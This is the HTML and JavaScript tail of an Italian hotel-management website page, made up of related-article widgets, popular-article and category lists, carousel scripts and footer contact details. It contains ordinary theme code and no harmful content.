tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":61,"live_filter_cur_post_author":"167","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="394";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="132";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark class="td-image-wrap " title="I 5 Migliori Software per Hotel 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="5 migliori software hotel 2026" title="I 5 Migliori Software per Hotel 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Progetto-senza-titolo-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark title="I 5 Migliori Software per Hotel 2026">I 5 Migliori Software per Hotel 2026</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/offerte-inizio-2026-booking/  rel=bookmark class="td-image-wrap " title="Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Come impostare le offerte inizio 2026 su Booking.com per massimizzare l&#039;Occupancy Rate - Direzione Hotel" title="Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-45-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/offerte-inizio-2026-booking/  rel=bookmark title="Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate">Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark class="td-image-wrap " title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive - Direzione Hotel" title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-41-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive">Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel=nofollow id=cancel-comment-reply-link href=/suggerimenti-utili-per-avere-successo-nel-lavoro/#respond style=display:none;>Cancella la risposta</a></small></h3><p class="must-log-in td-login-comment"><a class=td-login-modal-js data-effect=mpf-td-login-effect href=#login-form>Entra per lasciare un commento </a></p></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-61","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1118";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="224";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark class="td-image-wrap " title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Affittacamere e B&amp;B: l&#039;intervento della Consulta e i nuovi limiti operativi - Direzione Hotel" title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-73-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi">Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark class="td-image-wrap " title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo - Direzione Hotel" title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Titolo-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo">Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-61","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1118";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="373";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-61","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1110";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="370";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap 